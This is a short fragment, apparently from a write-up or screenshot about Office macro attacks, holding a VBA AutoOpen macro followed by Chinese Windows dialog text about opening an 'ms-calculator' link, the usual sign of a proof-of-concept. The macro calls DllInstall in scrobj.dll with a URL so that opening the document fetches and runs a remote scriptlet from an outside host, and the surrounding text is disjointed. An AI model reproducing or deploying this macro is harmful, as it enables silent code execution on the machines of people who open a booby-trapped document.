 (通用)
AutoOpen
Private Declare PtrSafe Function DllInstall Lib "scrobj.dll" (ByVal bInstall As Boolean, ByRef pszCmdLine As Any) As Long
Sub AutoOpen()
DllInstall False, ByVal StrPtr("http://192.168.1.106/1.sct") 'False ="Don't install"
End Sub
需要使用新应用以打开此 ms-
calculator 链接
在 Microsoft Store 中查找应用
始终使用此应用
确定